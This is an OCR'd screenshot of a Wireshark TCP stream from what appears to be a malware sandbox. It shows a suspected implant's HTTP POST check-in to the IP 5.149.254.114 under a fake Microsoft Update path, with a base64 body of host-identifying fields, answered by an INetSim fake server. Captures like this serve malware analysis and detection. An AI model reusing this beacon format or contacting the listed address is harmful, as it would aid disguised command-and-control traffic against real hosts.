 Wireshark · Follow TCP Stream (tcp.stream eq 3) · wireshark_pcap_eth0_20190118101139_bY2QHy
POST //Microsoft/Update/KC074913.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Content-Type: application/x-www-form-urlencoded
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 5.149.254.114
Content-Length: 137
Connection: Keep-Alive
body=Yl9pZD1NU0VER0VXSU4xMF8zMjBFMTBENEY5MjNDRUM4QjFBMTFFNEExREI5OTUw
RCZiX2dlbj0zMDEwMThzdGImYl92ZXI9Mi4zJm9zX3Y9MTcxMzQmb3NfdHlwZT0x
HTTP/1.1 200 OK
Content-Length: 258
Server: INetSim HTTP Server
Content-Type: text/html
Connection: Close
Date: Fri, 18 Jan 2019 15:12:07 GMT
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
Packet 34. 1 client pkt(s), 2 server pkt(s), 1 turn. Click to select.
Entire conversation (906 bytes) Show data as ASCII Stream 3
Find: Find Next
Help Hide this stream Print Save as... Close
remnux... *eth0 Wiresha... Wiresha... 10:15